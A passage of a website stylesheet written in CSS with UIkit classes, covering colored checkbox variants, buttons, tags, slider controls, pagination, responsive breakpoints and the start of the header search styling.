    border-color: #5C5C5C !important;
    background-color: #5C5C5C !important;
}

.uk-checkbox.light-purple {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple:checked  {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}
.uk-checkbox.light-purple::selection {
    border-color: #C8A2C8 !important;
    background-color: #C8A2C8 !important;
}

.uk-checkbox.purple {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple:checked  {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}
.uk-checkbox.purple::selection {
    border-color: #8B00FF !important;
    background-color: #8B00FF !important;
}

.uk-checkbox.dark-blue {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue:checked  {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}
.uk-checkbox.dark-blue::selection {
    border-color: #0000FF !important;
    background-color: #0000FF !important;
}

.uk-checkbox.blue {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.blue:checked  {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}
.uk-checkbox.blue::selection {
    border-color: #42AAFF !important;
    background-color: #42AAFF !important;
}

.uk-checkbox.light-blue {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.light-blue:checked  {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}
.uk-checkbox.light-blue::selection {
    border-color: #B0C4DE !important;
    background-color: #B0C4DE !important;
}

.uk-checkbox.green{
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green:checked {
    border-color: #008000 !important;
    background-color: #008000 !important;
}
.uk-checkbox.green::selection{
    border-color: #008000 !important;
    background-color: #008000 !important;
}

.uk-checkbox.pink {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink:checked  {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}
.uk-checkbox.pink::selection {
    border-color: #FFC0CB !important;
    background-color: #FFC0CB !important;
}

.uk-checkbox.red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.brown {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown:checked  {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.brown::selection {
    border-color: #964b00 !important;
    background-color: #964b00 !important;
}
.uk-checkbox.dark-red {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red:checked  {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}
.uk-checkbox.dark-red::selection {
    border-color: #FF0000 !important;
    background-color: #FF0000 !important;
}

.uk-checkbox.orange {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange:checked  {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}
.uk-checkbox.orange::selection {
    border-color: #FFA500 !important;
    background-color: #FFA500 !important;
}

.uk-checkbox.yellow {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow:checked  {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}
.uk-checkbox.yellow::selection {
    border-color: #FFFF00 !important;
    background-color: #FFFF00 !important;
}

.uk-checkbox.light-yellow {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow:checked  {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}
.uk-checkbox.light-yellow::selection {
    border-color: #F5F5DC !important;
    background-color: #F5F5DC !important;
}


.uk-checkbox.white {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
}
.uk-checkbox.white:checked {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}

.uk-checkbox.white::selection {
    border-color: var(--color-white) !important;
    background-color: var(--color-white) !important;
    background-image: url(../image/index2/article-2/check.svg);
}



.tags {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags:hover,
.tags:focus,
.tags:focus-visible {
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}



/* scroll price */

.ui-widget.ui-widget-content {
    border: none !important;
    height: 3px;
    background-color: var(--color-grey);
    margin-left: 10px;
    margin-right: 10px;
    
}

.ui-slider-handle.ui-corner-all.ui-state-default {
    width: 25px;
    height: 25px;
    background: var(--color-white);
    border: 3px solid var(--color-yellow-light);
    border-radius: 100%;
    top:-11px;
}

.ui-slider-range.ui-corner-all.ui-widget-header {
    height: 3px;
    background-color: var(--color-yellow-light);
}


/* scroll price */


.tags-cat {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark) !important;
    border: 1px solid var(--color-yellow);
    padding: 14px 10px;
    transition: background-color .2s ease-in-out, border .2s ease-in-out;
    cursor: pointer;
}

.tags-cat:hover,
.tags-cat:focus,
.tags-cat:focus-visible{
    border: 1px solid var(--color-yellow-light);
    background-color: var(--color-yellow-light);
}




.btn-y {
    position: relative;
    z-index: 10;
    white-space: nowrap;
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    background-color: var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-y:hover,
.btn-y:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
}

.btn-y:active {
    text-decoration: none;
    background-color: #EAD202;
}

.btn-y:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-b {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-yellow-light) !important;
    padding:20px 17px;
    background-color: var(--color-black-dark);
    transition: background .2s ease-in-out, color .2s ease-in-out;
}

.btn-b:hover,
.btn-b:focus-visible {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:active {
    text-decoration: none;
    background-color: var(--color-black);
}

.btn-b:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}


.btn-t {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark) !important;
    padding: 17px 20px;
    border: 1px solid var(--color-yellow);
    transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
}

.btn-t:hover,
.btn-t:focus-visible {
    text-decoration: none;
    background-color: var(--color-yellow-light);
    border-color: var(--color-yellow-light);
}

.btn-t:active {
    text-decoration: none;
    background-color: #EAD202;
    border-color: #EAD202;
}

.btn-t:disabled {
    background: var(--color-grey);
    color: var(--color-grey-dark) !important;
}



.section-heading-group {
    align-items: center;
    margin-bottom: 30px;
}
.section-heading-group-coll {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.section-heading-group__tags-list {
    overflow: hidden;
    overflow-x: scroll;
    margin-top: 20px;
}

.section-heading-group__tags-list::-webkit-scrollbar {width: 0;}

.section-heading-group__tags-list > ul > li {
    border: 1px solid var(--color-grey);
    padding: 5px;
}

.section-heading-group__tags-list> ul > li:not(:last-child) {
    margin-right: 12px;
}

.section-heading-group__tags-list > ul > li > a{
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    white-space: nowrap;
    display: flex;
    flex-wrap: nowrap;
}



.slider-1__button-group {
    width: 111px;
    display:none;
}

.slide-btn__prev, 
.slide-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    padding: 7px 8.5px;
    transition: background .2s ease-in-out, visibility .2s ease-in-out;
}

.slide5-btn__prev,
.slide5-btn__next {
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--color-yellow);
    font-weight: 600;
    font-size: 14px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
    padding: 20px 17px;
    border: 1px solid transparent;
    transition: background .2s ease-in-out;
}

.slide-btn__prev:hover, 
.slide-btn__next:hover,
.slide-btn__prev:focus, 
.slide-btn__next:focus, 
.slide-btn__prev:focus-visible, 
.slide-btn__next:focus-visible {
    background: var(--color-yellow-light);
}

.uk-invisible {
    visibility: visible !important;
    background: var(--color-grey-light);
}


.slide5-btn__prev:hover,
.slide5-btn__next:hover,
.slide5-btn__prev:focus,
.slide5-btn__next:focus,
.slide5-btn__prev:focus-visible,
.slide5-btn__next:focus-visible{ 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: var(--color-yellow-light);
}

.slide5-btn__prev:active,
.slide5-btn__next:active { 
    text-decoration: none;
    color: var(--color-black-dark) !important;
    background: #EAD202;
}

.slide5-btn__prev.uk-invisible,
.slide5-btn__next.uk-invisible {
    border: 1px solid var(--color-grey);
    visibility: visible !important;
    background: var(--color-grey-light);
}

.slide5-btn__prev {
    margin-right: 20px;
}

.slide5-btn__next {
    margin-left: 20px;
}



@media (min-width:1200px) {
    .section {
        padding: 50px 0px;
    }

    .section-heading-group-coll {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }

    .uk-container {
        max-width: 1300px;
    }
    
    
    h1 {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    h2 {
        font-family: 'Montserrat';
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    h3 {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: #202327;
    }
    
    h4 {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: #202327;
    }
    
    
    
    .section-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 110%;
        margin-bottom: 10px;
        color: var(--color-black-dark) !important;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
        transition: color .2s ease-in-out;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }

    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }

    .section-description-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-group__heading-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark) !important;
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    textarea.form-input {
        height: 80px;
    }
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
        background-color: var(--color-white) !important;
    }
    
    .uk-checkbox:hover,
    .uk-checkbox:focus,
    .uk-checkbox:focus-visible {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        text-decoration: none;
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 12px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        text-decoration: none;
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        text-decoration: none;
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        text-decoration: none;
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display:none;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 7px 11px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide5-btn__prev,
    .slide5-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 20px 17px;
        border: 1px solid transparent;
        transition: background .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    
    .slide5-btn__prev:hover,
    .slide5-btn__next:hover { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: var(--color-yellow-light);
    }
    
    .slide5-btn__prev:active,
    .slide5-btn__next:active { 
        text-decoration: none;
        color: var(--color-black-dark) !important;
        background: #EAD202;
    }
    
    .slide5-btn__prev.uk-invisible,
    .slide5-btn__next.uk-invisible {
        border: 1px solid var(--color-grey);
        visibility: visible !important;
        background: var(--color-grey-light);
    }
    
    .slide5-btn__prev {
        margin-right: 20px;
    }
    
    .slide5-btn__next {
        margin-left: 20px;
    }
}


/* pagination start */


.pagination {
    display: flex;
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 32px;
    border: 1px solid var(--color-grey);
    padding: 0 9px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover,
.pagination > div:focus,
.pagination > div:focus-visible {
    background: var(--color-grey-light);
}

.pagination > div:hover > a,
.pagination > div:focus > a,
.pagination > div:focus-visible > a {
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover,
.pagination__list-page > li:focus,
.pagination__list-page > li:focus-visible {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a,
.pagination__list-page > li:focus > a,
.pagination__list-page > li:focus-visible > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}



@media (min-width:1200px) {
    
.pagination {
    display: flex;
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);

}

.pagination > ul {
    display: flex;
}

.pagination > div {
    display: flex;
    align-items: center;
    height: 40px;
    border: 1px solid var(--color-grey);
    padding: 0 17px;
    transition: background .2s ease-in-out;
}

.pagination > div.disabled > a {
    color: var(--color-grey-dark);
}

.pagination > div:hover {
    background: var(--color-grey-light);
}

.pagination > div:hover > a{
    text-decoration: none;
}


.pagination > div:active {
    background: var(--color-yellow);
}

.pagination > div:active > a {
    color:var(--color-white);
}


.pagination > div > a {
    width: 100%;
    height: 100%;
    color: var(--color-black-dark);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li  {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 1px solid var(--color-grey);
    border-right: none;
    transition: background .2s ease-in-out;
}

.pagination__list-page > li:first-child {
    border-left:  none;
}

.pagination__list-page > li > a {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--color-black-dark);
    width: 100%;
    height: 100%;
    transition: color .2s ease-in-out;
}

.pagination__list-page > li:hover {
    background: var(--color-grey-light);
}

.pagination__list-page > li:hover > a {
    text-decoration: none;
}

.pagination__list-page > li:active {
    background: var(--color-yellow);
}

.pagination__list-page > li:active > a {
    color:var(--color-white);
}


.pagination__list-page > li:active > a > svg > path {
    fill:var(--color-white);
}


.pagination__list-page > li.active {
    background: var(--color-yellow);
}

.pagination__list-page > li.active > a {
    color:var(--color-white);
}
}


/* pagination end */


@media (min-width:640px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px;
        display: flex;
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}


@media (min-width:1200px) {
    .section-heading {
        font-weight: 700;
        font-size: 36px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-bottom: 0;
    }
    
    .section-link {
        position: relative;
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark) !important;
    }
    
    .section-link::before {
        content: "";
        position: absolute;
        left: 0;
        right: 0;
        bottom: -8px;
        height: 3px;
        background-color: var(--color-yellow);
    }
    
    .section-link-cont {
     display: flex;
     flex-direction: column;
     justify-content: center;
    }
    
    .section-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
    .item-head {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .item-desc {
    }
    
    
    
    .form-input {
        background-color: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 17px 14px;
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-black-dark);
        transition: border .2s ease-in-out;
    }
    
    .form-input::placeholder {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        transition: color .2s ease-in-out;
    }
    
    .form-input:hover {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus-visible {
        border: 1px solid var(--color-black-dark);
    }
    
    .form-input:focus::placeholder {
        color: transparent;
    }
    
    .form-input.err {
        border: 1px solid var(--color-red);
        color: var(--color-red);
    }
    
    
    
    
    .checkbox {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .checkbox input {
        margin-right: 30px;
    }
    
    .uk-checkbox {
        border-radius: 2px;
        border-color: var(--color-grey);
    }
    
    .uk-checkbox:hover {
        border-color: var(--color-black-dark);
    }
    
    .uk-checkbox:checked {
        background-color: var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    .uk-checkbox::selection {
        background-color:var(--color-yellow) !important;
        border-color: var(--color-yellow);
    }
    
    
    .tags {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .tags-cat {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-grey-dark);
        border: 1px solid var(--color-yellow);
        padding: 14px 10px;
        transition: background-color .2s ease-in-out, border .2s ease-in-out;
        cursor: pointer;
    }
    
    .tags-cat:hover {
        border: 1px solid var(--color-yellow-light);
        background-color: var(--color-yellow-light);
    }
    
    
    .btn-y {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        background-color: var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-y:hover,
    .btn-y:focus-visible {
        background-color: var(--color-yellow-light);
    }
    
    .btn-y:active {
        background-color: #EAD202;
    }
    
    .btn-y:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-b {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-yellow-light);
        padding:20px 17px;
        background-color: var(--color-black-dark);
        transition: background .2s ease-in-out, color .2s ease-in-out;
    }
    
    .btn-b:hover,
    .btn-b:focus-visible {
        background-color: var(--color-black);
    }
    
    .btn-b:active {
        background-color: var(--color-black);
    }
    
    .btn-b:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    .btn-t {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
        padding: 17px 20px;
        border: 1px solid var(--color-yellow);
        transition: background .2s ease-in-out, color .2s ease-in-out, border .2s ease-in-out;
    }
    
    .btn-t:hover,
    .btn-t:focus-visible {
        background-color: var(--color-yellow-light);
        border-color: var(--color-yellow-light);
    }
    
    .btn-t:active {
        background-color: #EAD202;
        border-color: #EAD202;
    }
    
    .btn-t:disabled {
        background: var(--color-grey);
        color: var(--color-grey-dark);
    }
    
    
    
    .section-heading-group {
        align-items: center;
    }
    
    .slider-1__button-group {
        width: 111px
    }
    
    .slide-btn__prev, 
    .slide-btn__next {
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-yellow);
        padding: 11px 14.5px;
        transition: background .2s ease-in-out, visibility .2s ease-in-out;
    }
    
    .slide-btn__prev:hover, 
    .slide-btn__next:hover {
        background: var(--color-yellow-light);
    }
    
    .uk-invisible {
        visibility: visible !important;
        background: var(--color-grey-light);
    }
}
/* all style end */


/* header start */

.search-container {
 position: relative;
 align-items: center;
}

.header__form-search {
    position: absolute;
    width: 0%;
}

.header__form-search.is-open {
    position: absolute;
    width: 100%;
}

.input-search {
    width: 0%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
}

.input-search2 {
    padding: 10px;
    width: 100%;
    font-weight: 400;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-grey-dark);
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-grey);
